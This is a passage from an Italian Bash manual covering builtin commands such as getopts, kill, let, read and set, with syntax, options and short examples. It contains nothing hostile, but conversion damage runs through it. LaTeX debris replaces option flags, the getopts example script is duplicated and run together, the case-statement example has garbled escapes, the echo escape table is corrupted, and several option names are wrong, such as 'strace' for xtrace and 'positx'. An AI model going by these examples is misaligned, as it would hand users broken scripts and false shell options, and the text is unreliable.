|                   | read     | Legge una riga dallo standard input e lo assegna a una variabile.             |
| "                 | type     | Determina il tipo di comando.                                                 |
| $^{\prime\prime}$ | ulimit   | Fornisce il controllo sulle risorse disponibili.                              |
| $^{\prime\prime}$ | set      | Configura una grande quantità di elementi.                                    |

Tabella 49.1. Alcuni comandi interni della shell Bash.

È bene ricordare che dal punto di vista della shell, il valore numerico zero corrisponde a *Vero* dal punto di vista logico, e nello stesso modo, qualunque valore diverso da zero corrisponde a *Falso*.

49.1 :

:[*argomenti*]

Ciò che inizia con il simbolo '**:**' non viene eseguito. Si ottiene solo l'espansione degli argomenti e l'esecuzione della ridirezione. Il valore restituito alla fine è sempre zero.

. *file\_script* [*argomenti*]

source *file\_script* [*argomenti*]

Vengono letti ed eseguiti i comandi contenuti nel file indicato. Se il nome del file non fa riferimento a un percorso, questo viene cercato all'interno dei vari percorsi indicati dalla variabile '**PATH**'. Se vengono forniti degli argomenti a questo script, questi diventano i suoi parametri posizionali. Il valore restituito dallo script è:

- quello dell'ultimo comando eseguito al suo interno;
- zero se non vengono eseguiti comandi;
- *Falso* (un valore diverso da zero) se il file non è stato trovato.

## 49.3 alias

### alias [*nome*[=*valore*]]...

Il comando '**alias**' permette di definire un alias, oppure di leggere il contenuto di un alias particolare, o di elencare tutti gli alias esistenti.

Se viene utilizzato senza argomenti, emette attraverso lo standard output la lista degli alias nella forma '*nome* **=***valore*'. Se viene indicato solo il nome di un alias, ne viene emesso il nome e il contenuto. Se si utilizza la sintassi completa si crea un alias nuovo.

La coppia '*nome***=***valore*' deve essere scritta senza lasciare spazi prima e dopo del segno di uguaglianza ('**=**'). In particolare, se si lascia uno spazio prima dell'indicazione del valore, questo verrà interpretato come il nome di un altro alias.

Il comando '**alias**' restituisce il valore *Falso* quando è stato indicato un alias inesistente senza valore da assegnare; negli altri casi, restituisce *Vero*.

## 49.4 bg

bg [*specificazione\_del\_job*]

Mette sullo sfondo il job indicato, come se fosse stato avviato aggiungendo il simbolo e-commerciale ('**&**') alla fine. Se non viene specificato il job, viene messo sullo sfondo quello corrente, dal punto di vista della shell. Se l'operazione riesce, il valore restituito è zero.

Il controllo sui job è descritto nella sezione 47.6.

## 49.5 bind

```
bind [-m mappa_dei_tasti] [-ldv] [-q funzione]
bind [-m mappa_dei_tasti] -f file
bind [-m mappa_dei_tasti] sequenza_di_tasti:funzione
```
Visualizza o modifica la configurazione legata all'uso della tastiera attraverso la libreria '**readline**'. La sintassi è la stessa che può essere utilizzata nel file di configurazione '˜/.inputrc'.

Il valore restituito è zero, a meno che siano fornite opzioni sconosciute.

#### Alcune opzioni

```
-m mappa_dei_tasti
```

```
Usa la mappa della tastiera indicata per nome. I nomi a disposizione sono: 'emacs',
'emacs-standard', 'emacs-meta', 'emacs-ctlx', 'vi', 'vi-move', 'vi-command'
e 'vi-insert'. In particolare, 'vi' equivale a 'vi-command' e 'emacs' equivale a
'emacs-standard'.
```

```
-1
```
Elenca i nomi di tutte le funzioni di '**readline**'.

 $-\nu$ 

Elenca i nomi delle funzioni attuali e i loro collegamenti.

 $-d$ 

Scarica i nomi delle funzioni e i collegamenti in modo che possano essere riletti.

-f file

Legge le informazioni legate all'uso della tastiera dal file indicato.

-q *funzione*

Emette la sequenza di tasti connessa con la funzione indicata.

## 49.6 break

break [*n*]

Interrompe un ciclo '**for**', '**while**' o '**until**'. Se viene specificato il valore numerico *n*, l'interruzione riguarda *n* livelli. Il valore *n* deve essere maggiore o uguale a uno. Se *n* è maggiore dei cicli annidati in funzione, vengono semplicemente interrotti tutti. Il valore restituito è zero purché ci sia un ciclo da interrompere.

### 49.7 builtin

builtin *comando\_interno* [*argomenti*]

Esegue il comando interno indicato passandogli gli argomenti eventuali. Può essere utile quando si vuole definire una funzione con lo stesso nome di un comando interno. Restituisce il valore *Falso* se il nome indicato non corrisponde a un comando interno.

## 49.8 cd

cd [*directory*]

Cambia la directory corrente. Se non viene specificata la destinazione, si intende la directory contenuta nella variabile '**HOME**' (che di solito corrisponde alla directory personale dell'utente). Il funzionamento di questo comando può essere alterato dal contenuto della variabile '**CDPATH**' che può indicare una serie di percorsi di ricerca per la directory su cui ci si vuole spostare. Di norma, la variabile '**CDPATH**' è opportunamente vuota, in modo da fare riferimento semplicemente alla directory corrente.

## 49.9 command

command [-pVv] *comando* [*argomento*...]

Esegue un comando con gli argomenti eventuali. In questo caso, per comando si intende un comando interno oppure un programma. Sono escluse le funzioni.

#### Alcune opzioni

-p

La ricerca del programma avviene all'interno di una serie di percorsi di ricerca predefiniti e non quindi in base al contenuto di '**PATH**'.

 $-v$ 

Emette il nome del programma, così come è stato fornito.

 $-V$ 

Emette il nome del programma, così come è stato fornito, oltre ad altre informazioni.

#### Valore restituito

- Se era stata indicata una delle opzioni '**-v**' o '**-V**', il valore restituito è zero nel caso il programma sia stato trovato, altrimenti è uno.
- Se nessuna di queste due opzioni è stata fornita e il programma non è stato trovato, il valore restituito è 127.

• Negli altri casi si ottiene il valore restituito dal programma stesso.

## 49.10 continue

continue [*n*]

Riprende, a partire dall'iterazione successiva, un ciclo '**for**', '**while**' o '**until**'. Se viene specificato il valore numerico *n*, il salto riguarda *n* livelli. Il valore *n* deve essere maggiore o uguale a uno. Se *n* è maggiore dei cicli annidati in funzione, si fa riferimento al ciclo più esterno. Il valore restituito è zero, a meno che non ci sia alcun ciclo da riprendere.

## 49.11 declare

declare [*opzioni*] [*nome*[=*valore*]]

Permette di dichiarare delle variabili ed eventualmente anche di attribuirgli dei valori. Se non vengono forniti nomi di variabili da creare, vengono visualizzati i nomi di quelle esistenti con i loro valori.

Il valore restituito è zero se non sono stati commessi degli errori.

Alcune opzioni

 $-a$ 

Indica che si tratta di un array.

 $-*f*$ 

Utilizza solo nomi di funzione.

-r

Fa in modo che le variabili indicate siano disponibili solo in lettura, e cioè che sia impedito l'ulteriore assegnamento di valori.

 $-x$ 

Fa in modo che le variabili indicate siano rese disponibili anche ai programmi eseguiti a partire dalla sessione attuale di funzionamento della shell. Si dice che le variabili vengono esportate.

-i

La variabile viene trattata come un intero. Di conseguenza, prima di assegnarle un valore viene eseguita una valutazione di tipo aritmetico.

Utilizzando il segno '**+**' al posto del trattino che contrassegna le opzioni, si intende la disattivazione dell'opzione stessa.

## 49.12 echo

echo [-neE] [*argomento*...]

Emette gli argomenti separati da uno spazio. Restituisce sempre il valore zero. '**echo**' riconosce alcune sequenze di escape che possono essere utili per formattare il testo da visualizzare. Queste sono elencate nella tabella 49.2.

Alcune opzioni

-n

Sopprime il codice di interruzione di riga finale, in modo che il testo emesso successivamente prosegua di seguito.

-e

Abilita l'interpretazione delle sequenze di escape descritte più avanti.

 $-E$ 

Disabilita l'interpretazione delle sequenze di escape anche dove questo potrebbe costituire la modalità predefinita.

| Codice | Descrizione                                                        |
|--------|--------------------------------------------------------------------|
|        | Inserisce la barra obliqua inversa $( \n\backslash \n\rangle$ .    |
| ١a     | Inserisce il codice $\langle BEL \rangle$ (avvisatore acustico).   |
| \b     | Inserisce il codice $\langle BS \rangle$ (backspace).              |
| \c     | Alla fine di una stringa previene l'inserimento di una nuova riga. |
| \f     | Inserisce il codice $\langle FF \rangle$ (formfeed).               |
| ۱n     | Inserisce il codice $\langle LF \rangle$ (linefeed).               |
| ۱r     | Inserisce il codice $\langle CR \rangle$ (carriage return).        |
| ١t     | Inserisce una tabulazione normale $(\langle HT \rangle)$ .         |
| \v     | Inserisce una tabulazione verticale $(VT)$ .                       |
| nnn    | Inserisce il carattere corrispondente al codice ottale $n$ .       |

Tabella 49.2. Elenco delle sequenze di escape riconosciute da '**echo**'.

## 49.13 enable

enable [-n] [-all] [*nome*...]

Abilita o disabilita i comandi interni. Ciò permette l'esecuzione di un programma con lo stesso nome di un comando interno, senza dover indicare il percorso di questo programma.

'**enable**' restituisce il valore zero, a meno che sia stato fornito il nome di un comando interno inesistente.

#### Alcune opzioni

-n

Disabilita i nomi indicati. Se non viene usata questa opzione si intende che i nomi indicati vengono abilitati. Se non viene indicato alcun nome di comando, con questa opzione si ottiene l'elenco di tutti i comandi interni disabilitati, senza questa opzione si ottiene l'elenco dei comandi interni abilitati.

 $-a$  |  $-a11$ 

Se questa opzione viene usata da sola, si ottiene l'elenco di tutti i comandi interni con l'indicazione di quelli disabilitati.

## 49.14 eval

eval [*argomento*...]

Esegue gli argomenti come parte di un comando unico. Restituisce il valore restituito dal comando rappresentato dagli argomenti. Se non vengono indicati argomenti, o se questi sono vuoti, restituisce *Vero*.

### 49.15 exec

exec [[-] *comando* [*argomenti*]]

Se viene specificato un comando (un programma), questo viene eseguito rimpiazzando la shell, in modo da non generare un nuovo processo. Se sono stati indicati degli argomenti, questi vengono passati regolarmente al comando. Se prima del comando si inserisce un trattino ('**-**'), l'argomento zero passato al comando conterrà un trattino. Se il comando non può essere eseguito per qualsiasi motivo e ci si trova all'interno di una shell non interattiva, questo termina l'esecuzione restituendo una segnalazione di errore.

Il fatto di rimpiazzare la shell implica che, al termine dell'esecuzione del programma, non ci sarà più la shell. Se si trattava di una finestra di terminale, questa potrebbe semplicemente chiudersi, oppure, se si trattava di una shell di *login* potrebbe essere riavviata la procedura di accesso.

## 49.16 exit

### exit  $[n]$

Termina l'esecuzione della shell restituendo il valore *n*. Se viene omessa l'indicazione esplicita del valore da restituire, viene utilizzato quello dell'ultimo comando eseguito.

## 49.17 export export [-nf] [*nome*[=*parola*]...]

export -p

Le variabili elencate (o le funzioni) vengono segnate per l'esportazione, nel senso che vengono trasferite all'ambiente dei programmi eseguiti successivamente all'interno della shell stessa.

'**export**' restituisce zero se non sono stati commessi degli errori.

Alcune opzioni

-f

I nomi si riferiscono a funzioni.

 $-\mathbf{p}$ 

Vengono elencati i nomi esportati (variabili e funzioni). È il comportamento predefinito quando non sono stati indicati dei nomi.

 $-n$ 

Elimina la proprietà di esportazione agli elementi elencati.

## 49.18 fg

fg [*job*]

Pone il job indicato in primo piano, ovvero in *foreground*. Se non viene specificato il job, si intende quello attuale, ovvero, l'ultimo a essere stato messo sullo sfondo (*background*).

Il controllo sui job è descritto nella sezione 47.6.

## 49.19 getopts

getopts *stringa\_di\_opzioni nome\_di\_variabile* [*argomenti*]

Il comando interno '**getopts**' è qualcosa di diverso dalle solite cose. Serve per facilitare la realizzazione di script in cui si devono analizzare le opzioni della riga di comando. Ogni volta che viene chiamato, '**getopts**' analizza l'argomento successivo nella riga di comando, e restituisce le informazioni relative attraverso delle variabili di ambiente. Per la precisione, '**getopts**' analizza gli argomenti finali della sua stessa riga comando (quelli che sono stati indicati nello schema sintattico come un elemento facoltativo), e in mancanza di questi, utilizza il contenuto del parametro '**\$@**'. In pratica, scrivere

getopts *stringa\_di\_opzioni nome\_di\_variabile*

è esattamente uguale a

getopts *stringa\_di\_opzioni nome\_di\_variabile* \$@

'**getopts**' dipende in particolare dalla variabile '**OPTIND**', che contiene l'indice di scansione di questi argomenti. Il suo valore iniziale predefinito è pari a uno, corrispondente al primo elemento, e viene incrementato ogni volta che si utilizza '**getopts**'. Se per qualche motivo si dovesse ripetere una scansione (degli stessi, o di altri argomenti), occorrerebbe inizializzare nuovamente tale variabile al valore uno.

Per funzionare, '**getopts**' richiede due informazioni: una stringa contenente le lettere delle opzioni previste, e il nome di una variabile di ambiente da creare e inizializzare di volta in volta con il nome dell'opzione individuata. Se è previsto che un'opzione di quelle da scandire sia seguita da un argomento, quell'argomento viene inserito nella variabile di ambiente '**OPTARG**'. La stringa che definisce le lettere delle opzioni è composta proprio da quelle stesse lettere, che possono essere seguite dal simbolo due punti ('**:**') se si vuole specificare la presenza di un argomento di queste.

Per cominciare, si osservi l'esempio seguente, in cui viene mostrato uno script elementare anche se piuttosto lungo:

```
#!/bin/bash
echo "Indice opzioni: $OPTIND"
getopts a:b:c:defg OPZIONE -a ciao -b come -c stai -d -e -f -g -h -i
echo "Opzione \"${OPZIONE}\" con argomento ${OPTARG}."
```
echo "Indice opzioni: \$OPTIND" getopts a:b:c:defg OPZIONE -a ciao -b come -c stai -d -e -f -g -h -i echo "Opzione \"\${OPZIONE}\" con argomento \${OPTARG}." echo "Indice opzioni: \$OPTIND" getopts a:b:c:defg OPZIONE -a ciao -b come -c stai -d -e -f -g -h -i echo "Opzione \"\${OPZIONE}\" con argomento \${OPTARG}." echo "Indice opzioni: \$OPTIND" getopts a:b:c:defg OPZIONE -a ciao -b come -c stai -d -e -f -g -h -i echo "Opzione \"\${OPZIONE}\" con argomento \${OPTARG}." echo "Indice opzioni: \$OPTIND" getopts a:b:c:defg OPZIONE -a ciao -b come -c stai -d -e -f -g -h -i echo "Opzione \"\${OPZIONE}\" con argomento \${OPTARG}." echo "Indice opzioni: \$OPTIND" getopts a:b:c:defg OPZIONE -a ciao -b come -c stai -d -e -f -g -h -i echo "Opzione \"\${OPZIONE}\" con argomento \${OPTARG}."

echo "Indice opzioni: \$OPTIND" getopts a:b:c:defg OPZIONE -a ciao -b come -c stai -d -e -f -g -h -i echo "Opzione \"\${OPZIONE}\" con argomento \${OPTARG}."

echo "Indice opzioni: \$OPTIND" getopts a:b:c:defg OPZIONE -a ciao -b come -c stai -d -e -f -g -h -i echo "Opzione \"\${OPZIONE}\" con argomento \${OPTARG}."

echo "Indice opzioni: \$OPTIND" getopts a:b:c:defg OPZIONE -a ciao -b come -c stai -d -e -f -g -h -i echo "Opzione \"\${OPZIONE}\" con argomento \${OPTARG}."

Come si può notare, '**getopts**' viene avviato sempre nello stesso modo (soprattutto con gli stessi argomenti da scandire); inoltre, subito prima viene visualizzato il contenuto della variabile '**OPTIND**', e dopo viene visualizzato il risultato della scansione. Ecco cosa si ottiene:

Indice opzioni: 1 Opzione "a" con argomento ciao. Indice opzioni: 3 Opzione "b" con argomento come. Indice opzioni: 5 Opzione "c" con argomento stai. Indice opzioni: 7 Opzione "d" con argomento . Indice opzioni: 8 Opzione "e" con argomento . Indice opzioni: 9 Opzione "f" con argomento . Indice opzioni: 10 Opzione "g" con argomento . Indice opzioni: 11 ./prova.sh: illegal option -- h Opzione "?" con argomento . Indice opzioni: 11 ./prova.sh: illegal option -- i Opzione "?" con argomento .

In pratica, sono valide solo le opzioni dalla lettera «a» alla lettera «g», e le prime tre (dalla «a» alla «c») richiedono un argomento. Si può osservare che le opzioni '**-h**' e '**-i**', che sono state aggiunte volutamente, sono in più, e '**getopts**' ne ha segnalato la presenza come un errore.

Vale la pena di osservare anche l'andamento dell'indice rappresentato dalla variabile '**OPTIND**': nel caso delle opzioni '**-a**', '**-b**', e '**-c**', l'incremento è di due unità perché c'è anche un argomento di queste.

'**getopts**' restituisce un valore diverso da zero (*Falso*) tutte le volte che si verifica un errore. In questo modo, diventa agevole il suo inserimento al posto di un'espressione condizionale, come nell'esempio seguente, in Bash: comandi interni 487

cui si fa la scansione delle opzioni fornite allo script, ovvero quelle contenute nel parametro '**\$@**':

```
#!/bin/bash
while getopts a:b:c:defg OPZIONE
do
    echo "Opzione \"${OPZIONE}\" con argomento ${OPTARG}."
done
```
Al primo errore, il ciclo termina, e non viene mostrato il messaggio relativo.

In condizioni normali, è più probabile che si utilizzi una struttura '**case**' per analizzare la scansione delle opzioni, come nell'esempio seguente, dove in più, è stato aggiunta anche l'inizializzazione della variabile '**OPTIND**' a titolo precauzionale, per garantire che la scansione parta dall'inizio:

```
#!/bin/bash
OPTIND=1
while getopts :a:b:c:defg OPZIONE
do
    case $OPZIONE in
        a) echo "Opzione \langle a \rangle" con argomento $OPTARG." ;;
        b) echo "Opzione \Upsilon"b\Upsilon" con argomento $OPTARG." ;;
        c) echo "Opzione \vee"c\vee" con argomento $OPTARG." ;;
        d) echo "Opzione \"d\" che non richiede argomento." \cdot ;;
        e) echo "Opzione \"e\" che non richiede argomento." \cdot ;
        f) echo "Opzione \Upsilon" che non richiede argomento." ;;
        g) echo "Opzione \\" che non richiede argomento." ;;
        *) echo "È stata indicata un'opzione illegale." ;;
    esac
```
done

Questo esempio è diverso da quelli precedenti, soprattutto per la stringa di definizione delle opzioni da scandire: questa stringa inizia con il simbolo due punti ('**:**'). In questo modo, si vuole evitare che '**getopt**' restituisca *Falso* quando si verifica un errore negli argomenti.

'**getopts**' utilizza anche un'altra variabile di ambiente: '**OPTERR**'. Questa variabile contiene normalmente il valore uno, e se le viene assegnato zero, si inibiscono tutte le segnalazioni di errore.

## 49.20 hash

hash [-r] [*comando*...]

Per ciascun comando indicato, viene determinato e memorizzato il percorso assoluto.

Restituisce *Vero* se non si verificano errori.

Se non viene dato alcun argomento, viene emessa l'informazione circa i comandi memorizzati.

Alcune opzioni

 $-r$ 

Fa sì che la shell perda le locazioni memorizzate.

## 49.21 help

help [*modello*]

Mostra una guida sui comandi interni. Se viene fornito il modello, si ottiene una guida dettagliata su tutti i comandi che combaciano con il modello stesso, altrimenti viene emesso un elenco dei comandi interni.

Il valore restituito è zero a meno che il modello fornito non combaci con alcun comando.

## 49.22 jobs

jobs [-lnp] [*job*...]

Quello mostrato rappresenta lo schema sintattico dell'utilizzo comune di '**jobs**', che serve a elencare i job attivi.

Se viene indicato esplicitamente un job, l'elenco risultante sarà ristretto alle sole informazioni su quel job.

Restituisce zero a meno che sia incontrata un'opzione non ammessa o sia stata fornita l'indicazione di un job impossibile.

Il controllo sui job è descritto nella sezione 47.6.

Alcune opzioni

-l

Elenca i numeri di processo, o PID, in aggiunta alle normali informazioni.

-p

Elenca solo il PID del primo processo del gruppo di quelli appartenenti al job.

-n

Mostra solo i job che hanno cambiato stato dall'ultima notifica.

## 49.23 kill

kill [-s *segnale*] [*pid* | *job*]... kill [-l [*numero\_del\_segnale* | *numero\_del\_segnale*]...]

Invia il segnale indicato al processo identificato dal numero del PID o dal job. Il segnale viene definito attraverso un nome, come per esempio '**SIGKILL**', o un numero di segnale. Il nome del segnale non è sensibile alla differenza tra maiuscole e minuscole e può essere indicato anche senza il prefisso '**SIG**'. Se non viene indicato il tipo di segnale da inviare, si intende '**SIGTERM**'. Un argomento '**-l**' elenca i nomi dei segnali corrispondenti ai numeri eventualmente indicati.

Restituisce *Vero* se almeno un segnale è stato inviato con successo, o *Falso* se avviene un errore di qualunque tipo.

#### Esempi

```
$ kill -s SIGHUP %1
```
Invia il segnale '**SIGHUP**' al job numero uno.

\$ **kill -s HUP %1**

Esattamente come nell'esempio precedente.

\$ **kill -HUP %1**

Esattamente come nell'esempio precedente.

\$ **kill -l**

Elenca i nomi di segnale abbinati al numero corrispondente.

\$ **kill -l 1**

Restituisce il nome corrispondente al segnale numero uno: '**HUP**'.

\$ **kill -l HUP**

Restituisce il numero corrispondente al segnale '**HUP**': uno.

## 49.24 let

let *argomento* [*argomento*...]

Permette di eseguire operazioni aritmetiche con l'utilizzo di variabili. Ogni argomento è un'espressione aritmetica che deve essere risolta. Se l'ultimo argomento viene risolto generando un risultato pari a zero, '**let**' restituisce il valore uno, altrimenti restituisce zero.

Bash: comandi interni 489

Esempi

\$ **let PIPPO=123+45**[ *Invio* ]

Calcola la somma di 123 e 45 e l'assegna alla variabile '**PIPPO**'.

\$ **echo \$PIPPO**[ *Invio* ]

168

———

\$ **let PIPPO1=123+45 PIPPO2=256+64**[ *Invio* ]

Calcola la somma di 123 e 45 assegnandola alla variabile '**PIPPO1**' e la somma di 256 e 64 assegnandola alla variabile '**PIPPO2**'.

```
$ let PIPPO1=PIPPO1+PIPPO2[ Invio ]
```
Somma il contenuto della variabile '**PIPPO1**' con quello di '**PIPPO2**' e assegna il risultato nuovamente a '**PIPPO1**'.

```
$ echo $PIPPO1[ Invio ]
```
478

## 49.25 local

local [*variabile\_locale*[=*valore*]...]

Per ogni argomento, crea una variabile locale con il nome indicato e gli assegna il valore che appare dopo il simbolo di uguaglianza ('**=**'). Prima e dopo il simbolo '**=**' non si possono lasciare spazi. Quando il comando '**local**' viene usato dentro una funzione, fa sì che la variabile abbia una visibilità ristretta a quella funzione e ai suoi discendenti. Se non viene indicato alcun argomento, '**local**' emette un elenco di variabili locali attraverso lo standard output. È un errore usare '**local**' quando non ci si trova all'interno di una funzione. '**local**' restituisce zero a meno che '**local**' sia usato fuori da una funzione, o siano stati fatti altri errori.

## 49.26 logout

logout

Termina il funzionamento di una shell di *login*.

## 49.27 pwd

pwd

Emette il percorso assoluto della directory corrente. Se è stato usato il comando interno '**set -P**', i percorsi che utilizzano collegamenti simbolici vengono tradotti in percorsi reali. Restituisce zero se non si verifica alcun errore mentre si legge il percorso della directory corrente.

## 49.28 read

read [-a *array*] [-p *prompt*] [-r] [*variabile*...]

Viene letta una riga dallo standard input, e la prima parola di questa riga viene assegnata alla prima variabile indicata come argomento, la seconda parola alla seconda variabile, e così via. All'ultima variabile indicata nella riga di comando viene assegnato la parte restante della riga dello standard input che non sia stata distribuita diversamente. Per determinare la separazione in parole della riga dello standard input si utilizzano i caratteri contenuti nella variabile '**IFS**'. Se non vengono fornite variabili a cui assegnare questi dati, la riga letta viene assegnata alla variabile '**REPLY**'.

'**read**' restituisce zero, purché non sia incontrata la fine del file prima di poter leggere la riga dello standard input.

Alcune opzioni

Utilizzando questa opzione, la barra obliqua inversa ('**\**') seguita dal codice di interruzione di riga, cosa che di solito viene interpretata come simbolo di continuazione, non viene ignorata, e il simbolo '**\**' viene inteso come parte della riga.

-a *array*

 $-r$ 

Se viene fornita questa opzione, assieme al nome di una variabile array, si ottiene l'assegnamento sequenziale delle parole all'interno degli elementi di questo array (partendo dalla posizione zero).

```
-p prompt
```
Permette di definire un invito particolare. Questo viene visualizzato solo se l'input proviene da un terminale.

## 49.29 readonly

readonly [*variabile*...]

readonly [-f *funzione*...]

readonly -p

Le variabili o le funzioni indicate vengono marcate per la sola lettura e i valori di queste non possono essere cambiati dagli assegnamenti successivi. Se non viene fornito alcun argomento, e se viene indicata l'opzione '**-p**', viene emessa una lista di tutti i nomi a sola lettura. Un argomento '**--**' disabilita il controllo delle opzioni per il resto degli argomenti. Restituisce zero se non sono stati commessi degli errori.

### 49.30 return

return [*n*]

Termina l'esecuzione di una funzione restituendo il valore *n*. Se viene omessa l'indicazione di questo valore, la funzione che termina restituisce il valore restituito dall'ultimo comando eseguito al suo interno. Se il comando '**return**' viene utilizzato al di fuori di una funzione, ma sempre all'interno di uno script, termina l'esecuzione dello script stesso. In particolare, se questo script era stato eseguito attraverso il comando '**.**', ovvero '**source**', viene restituito un valore secondo le stesse regole della conclusione di una funzione, se invece questo script era stato eseguito in maniera diversa, il valore restituito è sempre *Falso*.

```
49.31 set
set [{-|+}x]...
set [{-|+}o [modalità]
set parametro_posizionale...
set -- [valore_parametro_1 [valore_parametro_2...]]
```
Questo comando, se usato senza argomenti, emette l'impostazione generale della shell, nel senso che vengono visualizzate tutte le variabili di ambiente e le funzioni. Se si indicano degli argomenti si intendono alterare alcune modalità (opzioni) legate al funzionamento della shell Bash.

Quasi tutte le modalità in questione sono rappresentate da una lettera alfabetica, con un qualche significato mnemonico. L'attivazione di queste modalità può essere verificata osservando il contenuto del parametro '**\$-**':

```
$ echo $-
```
Si potrebbe ottenere una stringa come quella seguente:

imH

Le lettere che si vedono («i», «m» e «H») rappresentano ognuna l'attivazione di una modalità particolare, e '**set**' può intervenire solo su alcune di queste. Gli argomenti normali del comando '**set**' sono le lettere delle modalità che si vogliono attivare o disattivare: se le lettere sono precedute dal segno '**-**' si specifica l'attivazione di queste, mentre se sono precedute dal segno '**+**' si specifica la loro disattivazione.

'**set**' può essere usato per modificare le modalità di funzionamento anche attraverso l'opzione '**-o**', oppure '**+o**', che deve essere seguita da una parola chiave che rappresenta la modalità stessa. I segni '**-**' e '**+**' rappresentano ancora l'attivazione o la disattivazione della modalità corrispondente. Le modalità a cui si accede attraverso l'opzione '**-o**' (o '**+o**') non sono esattamente le stesse che si possono controllare altrimenti.

Il comando '**set**' può servire anche per modificare il contenuto dei parametri '**\$1**', '**\$2**',... Per questo, se ci sono degli argomenti che seguono la definizione dell'ultima modalità, vengono interpretati come i valori da assegnare ordinatamente a questi parametri. In particolare, se si utilizza la forma '**set --**', si interviene su tutti i parametri: se non si indicano argomenti, si eliminano tutti i parametri; se ci sono altri argomenti, questi diventano ordinatamente i nuovi parametri, mentre tutti quelli precedenti vengono eliminati.

Se viene utilizzato il comando '**set -o**', si ottiene l'elenco delle impostazioni attuali.

'**set**' restituisce *Vero* se non viene incontrata un'opzione errata.

Definizione di alcune modalità

$$
\{-|+\}a
$$
  

$$
\{-|+\}o \text{ all export}
$$

Le variabili che vengono modificate o create, sono marcate automaticamente per l'esportazione verso l'ambiente per i comandi avviati dalla shell.

$$
\{-|+\}b
$$
  

$$
\{-|+\}o \text{ notify}
$$
  
Es in mode che ve

Fa in modo che venga riportato immediatamente lo stato di un job sullo sfondo che termina. Altrimenti, questa informazione viene emessa subito prima dell'invito primario successivo.

$$
\begin{Bmatrix} -|+ \ \{-|+\} \end{Bmatrix} \circ \text{errexit}
$$

Termina immediatamente se un comando qualunque conclude la sua esecuzione restituendo uno stato diverso da zero. La shell non esce se il comando che fallisce è parte di un ciclo '**until**' o '**while**', di un'istruzione '**if**', di una lista '**&&**' o '**||**', o se il valore restituito dal comando è stato invertito per mezzo di '**!**'.

$$
\{-|+\}f
$$
  

$$
\{-|+\}o \text{ noglob}
$$
  
Diechilits Poisson

Disabilita l'espansione di percorso (quello che riguarda i caratteri jolly nei nomi di file e directory).

 $\{-|+\}\$ h

Localizza e memorizza la posizione dei programmi alla prima occasione in cui questi vengono eseguiti, in modo da rendere più rapido un eventuale avvio successivo.

{-|+}<sup>m</sup>  $\{-|+\}\circ$  monitor

Il controllo dei job è attivato. Questa modalità è attiva in modo predefinito per le shell interattive.

{-|+}<sup>n</sup> {-|+}o noexec

Legge i comandi, ma non li esegue. Ciò può essere usato per controllare gli errori di sintassi di uno script di shell. Questo valore viene ignorato dalle shell interattive.

$$
\{-|+\}p
$$
  

$$
\{-|+\}o \text{ privileged}
$$

Attiva la modalità di funzionamento privilegiato. In questa modalità, il file indicato all'interno della variabile '**BASH\_ENV**' non viene elaborato e le funzioni di shell non vengono ereditate dall'ambiente. Questa modalità è abilitata automaticamente all'avvio se i numeri UID e GID efficaci non equivalgono ai numeri UID e GID reali. Una cosa del genere si ottiene quando l'eseguibile '**bash**' ha il bit SUID attivo, per cui sono stati guadagnati i privilegi di un altro utente, quello proprietario del file eseguibile. Disattivare questa modalità fa sì che UID e GID efficaci tornino a essere uguali a quelli reali (perdendo i privilegi di prima).

$$
\left\{ -\Big| +\right\} t
$$

Termina l'esecuzione dopo aver letto ed eseguito un comando.

$$
\begin{cases}\n-\vert + \Big\}u \\
-\vert + \Big\}o \text{ nounset}\n\end{cases}
$$

Fa in modo che venga considerato un errore l'utilizzo di variabili non impostate (predisposte) quando si effettua l'espansione di una variabile (o di un parametro). In tal caso, quindi, la shell emette un messaggio di errore e, se il funzionamento non è interattivo, termina restituendo un valore diverso da zero.

$$
\begin{cases}\n-\left|+\right\} \mathbf{v} \\
-\left|+\right\} \circ \text{ verbose}\n\end{cases}
$$

Emette le righe inserite nella shell appena queste vengono lette.

$$
\begin{cases}\n-\left|+\right\}x \\
-\left|+\right\}o \text{ strace}\n\end{cases}
$$

Nel momento in cui si eseguono dei comandi, viene emesso il comando stesso attraverso lo standard output preceduto da quanto contenuto nella variabile '**PS4**'.

$$
\{-|+\}^{B}
$$
  

$$
\{-|+\}^{O} \text{ braceexpand}
$$

Viene attivata l'espansione delle parentesi graffe (predefinito).

$$
\begin{Bmatrix} -|+ \atop -|+ \atop +|+ \atop +| \end{Bmatrix} \circ \text{nclobber}
$$

Disabilita la sovrascrittura dei file preesistenti a seguito di una ridirezione dell'output attraverso l'uso degli operatori '**>**', '**>&**' e '**<>**'. Questa impostazione può essere scavalcata (in modo da riscrivere i file) utilizzando l'operatore di ridirezione '**>|**' al posto di '**>**' (47.5).

In generale sarebbe meglio evitare di intervenire in questo modo, dal momento che ciò non è conforme allo standard di utilizzo normale.

$$
\begin{cases}\n-\vert + \Big\} P \\
-\vert + \Big\} O \text{ physical}\n\end{cases}
$$

Se attivato, non segue i collegamenti simbolici quando esegue i comandi che, come '**cd**', cambiano la directory corrente. Vengono usate invece le directory reali. L'azione di seguire i collegamenti simbolici non è così ovvia come sembra; alla fine viene proposto un esempio.

 $\{-|+\}\circ$  emacs

Fa in modo che la riga di comando funzioni secondo lo stile Emacs. Si tratta della modalità predefinita quando la shell è interattiva, a meno che sia stata avviata con l'opzione '**-nolineediting**'.

 $\{-|+\}$ o interactive-comments

Permette di ignorare i commenti ('**#**' e il resto della riga) anche durante l'esecuzione di una shell interattiva

 $\{-|+\}\circ\text{ positx}$ 

Cambia il comportamento della shell dove le operazioni predefinite differiscono dallo standard POSIX 1003.2 per farlo combaciare con lo standard.

## $\{-|+\}\circ\,\,\mathrm{vi}$

Fa in modo che la riga di comando funzioni secondo lo stile VI.

### Esempi

Se '/usr/sys' è un collegamento simbolico a '/usr/local/sys/', valgono le operazioni seguenti.

```
$ cd /usr/sys[ Invio ]
```

```
$ echo $PWD[ Invio ]
```
/usr/sys

\$ **cd ..**[ *Invio* ]

Bash: comandi interni 493

```
$ echo $PWD[ Invio ]
/usr
Se invece è stato attivato 'set -P', la stessa cosa funziona nel modo seguente:
$ cd /usr/sys[ Invio ]
$ echo $PWD[ Invio ]
```
/usr/sys

\$ **cd ..**[ *Invio* ]

```
$ echo $PWD[ Invio ]
```
/usr/local

L'esempio seguente riguarda invece l'utilizzo di '**set**' per modificare il gruppo dei parametri:

```
$ set -- ciao come stai?[ Invio ]
$ echo $1[ Invio ]
ciao
$ echo $2[ Invio ]
come
$ echo $3[ Invio ]
stai?
```
## 49.32 shift

shift [*n*]

